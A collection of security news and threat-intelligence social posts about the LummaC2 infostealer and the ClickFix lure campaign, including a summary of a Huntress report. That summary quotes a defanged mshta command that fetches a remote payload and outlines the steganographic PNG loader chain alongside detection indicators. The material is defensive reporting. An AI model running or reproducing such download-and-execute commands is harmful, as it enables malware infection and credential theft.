#Datenschutz #Entertainment #Bitdefender #DNSPrefetch #Formel1 #Iframes #LummaC2 #MetaPixel #TrackingTools https://sc.tarnkappe.info/103b3f
#Datenschutz #Entertainment #Bitdefender #DNSPrefetch #Formel1 #Iframes #LummaC2 #MetaPixel #TrackingTools https://sc.tarnkappe.info/103b3f
A North Korean state-sponsored hacker got infected by #LummaC2 infostealer, exposing links to the $1.4B Bybit crypto heist, malicious tools, infrastructure and OPSEC failure.
Read: https://hackread.com/north-korean-hacker-device-lummac2-infostealer-bybit/
Workforce shortage: a developer changed career to mine stone for Great Leader after infecting his own machine for testing, turning your operation into an online version of the imperialist video game Uplink.
🎯 Threat Intelligence
===================
Opening: Huntress documents a multi‑stage ClickFix social engineering campaign that culminates in infostealing malware delivery. The campaign evolves from simple "Human Verification" lures to more convincing fake Windows Update full‑screen prompts that instruct victims to paste and run a command via Win+R. Observed payloads include LummaC2 and Rhadamanthys.
Technical Details: The initial lure auto‑copies a command to the clipboard; a representative command observed was mshta hXXp://81.0x5a.29[.]64/ebc/rps.gz as recorded in the report. The lure page contains an encrypted JavaScript blob (ENC) and a KEY_HEX value; the script implements a small decryption pipeline (hexToKey -> b64ToUint8Array -> xorDecode -> uint8ToUtf8) to reconstruct second‑stage JavaScript. That second stage is injected via an in‑memory Blob URL and revoked after execution. Notably, the final loader does not simply append data to files: the malware encodes the final stages directly into PNG pixel data, leveraging specific color channels to reconstruct and decrypt the payload in memory.
Attack Chain Analysis:
• Initial Access: Social engineering via ClickFix pages disguised as human verification or Windows Update screens.
• Download: Initial fetch using mshta to retrieve compressed/encoded resources from remote hosts.
• Execution: Decrypted JavaScript is injected via Blob URLs and executed in the browser context.
• Loader: Steganographic PNGs deliver encrypted payloads embedded in pixel color channels; payloads are extracted and decrypted in memory.
• Payloads: Infostealers observed include LummaC2 and Rhadamanthys.
Detection: Observable indicators include clipboard manipulation following page visit, mshta fetches to unusual hosts, presence of encrypted ENC/KEY_HEX constructs in page source, Blob URL creation and rapid revocation, and PNG payloads with nonstandard pixel encodings. Huntress highlighted the dynamic loading of encrypted JavaScript as an evasion technique aimed at defeating string‑based detections.
Mitigation: The source report does not provide specific defensive playbooks. Defensive teams should prioritize telemetry that captures mshta network fetches, suspicious Blob URL script injections, and anomalous image decoding activities on endpoints and in browsers.
References and Context: Findings attributed to Huntress; campaign timeline begins in October with observed evolution from basic robot checks to sophisticated Windows Update impersonation.
🔹 steganography #ClickFix #LummaC2 #Rhadamanthys #infostealer
🔗 Source: https://www.huntress.com/blog/clickfix-malware-buried-in-images
ClickFix Gets Creative: Malware Buried in Images | Huntress
Huntress uncovered an attack utilizing a ClickFix lure to initiate a multi-stage malware execution chain. This analysis reveals how threat actors use steganography to conceal infostealers like LummaC2 and Rhadamanthys within seemingly harmless PNGs.
Gefälschte Windows‑Updates: Wie der ClickFix‑Angriff Malware auf Windows-PCs schleust
Ein neuer Einfall von Cyberkriminellen macht die Gefahr von gefälschten Windows‑Updates deutlich. Unter dem Namen ClickFix locken Angreifer Windows-Nutzer:innen mit einer täuschend echten Update‑Animation, die in einem Vollbild‑Browserfenster angezeigt wird. Während das Bild den Anschein erweckt, ein echtes Systemupdate zu installieren, steckt dahinter ein heimlicher Schadcode, der in den Pixeln eines Bildes verborgen ist.
Mehr: https://maniabel.work/archiv/564
#clickfixphishing #WindowsUpdate #ClickFix #PNGstagnography #LummaC2 #Rhadamanthys #infosec #infosecnews #BeDiS
LummaC2 Uncovered: Detection Strategies for a Growing Stealer Threat: https://medium.com/@MrAmazin/lummac2-uncovered-detection-strategies-for-a-growing-stealer-threat-03496681dd83
Die zentrale Infrastruktur des weitverbreiteten Schadprogramms #LummaC2, das sensible Daten wie Passwörter und Finanzinformationen stiehlt, wurde erheblich geschwächt. Über 2.300 mit dem Netzwerk verbundene Domains wurden deaktiviert.
https://www.it-daily.net/shortnews/lummac2-gestoppt-domains-abgeschaltet
🚨 FBI & CISA issue joint advisory on LummaC2 malware targeting critical infrastructure. This sophisticated information stealer uses fake CAPTCHAs and software impersonation to steal financial credentials, crypto wallets, and MFA details. 71.7% increase in attacks reported. Organizations must implement comprehensive defense strategies immediately.
#SecurityLand #ThreatHorizon #Cybersecurity #Malware #LummaC2 #CriticalInfrastructure #FBI #CISA
Happy Monday everyone!
The AhnLab, Inc. Security Intelligence Center (ASEC) has been monitoring infostealer malware that is disguised as illegal software and keygens and found that most of the malware that is distributed in this manner has been the #LummaC2 infostealer BUT there has been an increase in distribution of the #ACRStealer as well. What is pretty interesting is the technique they use for C2. In this case they have used Steam, telegra.ph, Google Docs (Form) and Google Docs (Presentation). Enjoy and Happy Hunting!
ACRStealer Infostealer Exploiting Google Docs as C2
https://asec.ahnlab.com/en/86390/
Intel 471 Cyborg Security, Now Part of Intel 471 #ThreatIntel #ThreatHunting #ThreatDetection #HappyHunting #readoftheday
ACRStealer Infostealer Exploiting Google Docs as C2 - ASEC
AhnLab SEcurity intelligence Center (ASEC) monitors the Infostealer malware disguised as illegal programs such as cracks and keygens being distributed, and publishes related trends and changes through the Ahnlab TIP and ASEC Blog posts. While the majority of the malware distributed in this manner has been the LummaC2 Infostealer, the ACRStealer Infostealer has seen an […]

Lumma Stealer made a rather interesting update on 17th February. Wonder, what triggered them to this update and whether there were "account takeover" cases.
---
🕊Update 17.02 🇬🇧
1. Added automatic leak prevention algorithms
2. Added algorithms to counteract fraud from workers
3. Added ability to freeze accounts if suspicious activity is detected
4. Added ability to change password and unlog sessions as soon as possible
5. Implemented a set of security measures
6. Cleaning of LNK-builder
---
#infostealer #LummaStealer #LummaC2